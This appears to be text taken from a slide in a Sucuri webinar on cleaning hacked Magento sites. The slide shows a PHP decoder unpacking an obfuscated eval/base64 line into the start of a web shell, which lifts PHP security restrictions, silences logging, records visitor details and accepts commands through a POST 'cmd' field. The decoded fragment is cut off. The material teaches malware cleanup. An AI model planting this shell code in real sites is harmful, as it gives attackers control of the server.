 Cesar Anjos
sucuri WEBINAR
How to CLEAN a Hacked Magento Site
Using ddecode.com
</>
Decoder
Examples
History
PHP Decoder
Very useful for webmasters trying to identify what a specific code is doing.
(from WordPress themes/plugins or Joomla templates)
Original Code
eval(gzinflate(str_rot13(base64_decode($rhs))));
?>
Decode
Decoding Step 1 results:
error_reporting(0);
@ini_restore("safe_mode");
@ini_restore("open_basedir");
@ini_restore("safe_mode_include_dir");
@ini_restore("safe_mode_exec_dir");
@ini_restore("disable_functions");
@ini_restore("allow_url_fopen");
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
$path = $_SERVER['DOCUMENT_ROOT'].'/'.'logx.txt';
$ip = $_SERVER['REMOTE_ADDR']; //ip
$browser = $_SERVER['HTTP_USER_AGENT']; //browser
$url = $_SERVER['REQUEST_URI']; //url
$day = date('r'); //day
$actv = $_POST['cmd']; //aktivitas
$content = "
Cesar Anjos | @sucurisecurity
#AskSucuri
SucuriSecurity | sucuri.net